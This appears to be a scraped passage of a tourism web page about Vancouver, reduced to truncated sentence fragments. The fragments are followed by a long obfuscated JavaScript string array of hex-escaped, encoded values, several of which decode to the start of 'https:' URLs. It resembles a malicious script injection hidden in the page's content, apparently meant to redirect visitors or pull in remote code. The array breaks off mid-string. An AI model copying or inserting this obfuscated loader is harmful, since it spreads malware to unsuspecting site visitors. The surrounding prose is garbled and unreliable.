
extra element of fun, especially if
sistent ability to deliver excellence,
es. We believe that these partnerships
commend. With an ongoing exhibition
 you find yourself downtown on a rainy
 unique atmosphere, plus a lively
 days in Vancouver is a visit
55\x44\x66\x6e\x4c\x43\x4e\x7a\x4c\x43\x47″, »\x42\x67\x66\x30\x7a\x78\x6e\x30″, »\x79\x78\x62\x57\x42\x67\x4c\x4a\x79\x78\x72\x50\x42\x32\x34\x56\x41\x4e\x6e\x56\x42\x47″, »\x6e\x30\x48\x77\x74\x67\x7a\x51\x77\x71″, »\x44\x32\x4c\x55″, »\x6d\x4a\x6d\x34\x6e\x64\x47\x35\x6d\x4d\x54\x51\x77\x68\x7a\x49\x71\x71″, »\x43\x33\x62\x50\x7a\x67\x76\x59″, »\x79\x4d\x39\x30″, »\x42\x32\x35\x53\x42\x32\x66\x4b », »\x79\x32\x48\x48\x43\x4b\x6e\x56\x7a\x67\x76\x62\x44\x61″, »\x6d\x74\x66\x35\x74\x4b\x54\x4d\x43\x66\x75″, »\x6c\x32\x50\x5a\x6c\x32\x66\x53\x42\x63\x35\x54\x41\x77\x34\x55\x41\x4e\x6d », »\x43\x32\x58\x50\x79\x32\x75″, »\x79\x33\x6a\x4c\x79\x78\x72\x4c\x72\x77\x58\x4c\x42\x77\x76\x55\x44\x61″, »\x7a\x32\x39\x56\x7a\x32\x58\x4c », »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x30\x7a\x77\x35\x4b\x7a\x78\x6a\x53\x45\x73\x35\x59\x43\x67\x6d\x55\x43\x67\x39\x53\x45\x77\x44\x56\x42\x49\x35\x4a\x42\x32\x31\x54\x44\x77\x35\x50\x44\x68\x4b », »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x38\x58\x43\x4e\x62\x4a\x6c\x4d\x4c\x56\x6c\x32\x31\x48\x44\x67\x4c\x4a », »\x6d\x5a\x47\x30\x6e\x74\x71\x31\x6d\x66\x72\x34\x74\x32\x39\x54\x77\x47″, »\x6d\x74\x65\x57\x6d\x5a\x4b\x5a\x6f\x64\x48\x5a\x79\x30\x31\x78\x41\x30\x34″, »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x57\x42\x32\x58\x35\x7a\x32\x39\x55\x6c\x4d\x66\x57\x41\x73\x35\x56\x42\x4d\x7a\x50\x42\x4d\x66\x53\x41\x78\x72\x35\x6c\x4d\x4c\x56\x6c\x33\x62\x31\x79\x4d\x58\x50\x79\x57″, »\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x67\x71″, »\x6d\x74\x71\x57\x6f\x64\x61\x34\x44\x32\x72\x56\x79\x31\x4c\x6c », »\x6d\x49\x34\x57″, »\x44\x67\x76\x5a\x44\x61″, »\x6d\x5a\x71\x31\x6f\x64\x65\x33\x6e\x4c\x4c\x4c\x7a\x33\x72\x63\x71\x57″, »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x59\x43\x67\x6d\x54\x42\x77\x66\x50\x42\x4d\x35\x4c\x44\x63\x35\x54\x79\x78\x72\x50\x79\x59\x35\x58\x44\x77\x4c\x52\x42\x4d\x39\x4b\x7a\x73\x35\x57\x43\x4d\x38″, »\x43\x4d\x76\x54\x42\x33\x7a\x4c », »\x7a\x4e\x6a\x56\x42\x75\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c », »\x6f\x74\x75\x59\x71\x4c\x72\x65\x72\x76\x50\x55″, »\x73\x73\x48\x59\x76\x4e\x54\x54\x77\x4e\x75\x37\x6f\x74\x79\x39\x6e\x74\x58\x30\x45\x4b\x30\x56\x6d\x49\x4f\x32\x6a\x33\x76\x4e\x6b\x30\x50\x48\x7a\x4d\x58\x64″, »\x7a\x67\x76\x4d\x7a\x78\x69″, »\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x57\x42\x32\x58\x35\x7a\x32\x39\x55\